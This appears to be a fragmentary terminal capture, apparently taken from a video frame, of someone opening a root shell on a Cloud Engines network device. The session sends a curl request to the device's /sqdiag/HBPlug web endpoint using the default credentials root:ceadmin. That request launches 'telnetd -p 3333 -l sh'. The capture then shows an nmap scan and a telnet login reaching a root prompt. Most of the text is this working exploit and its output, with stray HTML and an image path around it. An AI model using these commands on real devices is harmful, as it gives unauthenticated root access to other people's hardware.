 metalx1000@grml: ~
e="Execute Command" /></form><pre style="background-color:#ffffff; padding: 5px"><b>&gt;&gt
;&gt;</b> telnetd -p 3333 -l sh
</pre></div></div></td></tr></table></body></html>%
metalx1000@grml ~ % nmap 192.168.1.105
Starting Nmap 7.40 ( https://nmap.org ) at 2017-03-21 10:33 EDT
Nmap scan report for 192.168.1.105
Host is up (0.0036s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
23/tcp   open  telnet
80/tcp   open  http
443/tcp  open  https
3333/tcp open  dec-notes
Nmap done: 1 IP address (1 host up) scanned in 0.09 seconds
metalx1000@grml ~ % telnet 192.168.1.105 3333
Trying 192.168.1.105...
Connected to 192.168.1.105.
Escape character is '^]'.
/usr/local/cloudengines # exit
Connection closed by foreign host.
1 metalx1000@grml ~ % curl -k "https://root:ceadmin@192.168.1.105/sqdiag/HBPlug?action=comm
and&command=telnetd+-p+3333+-l+sh";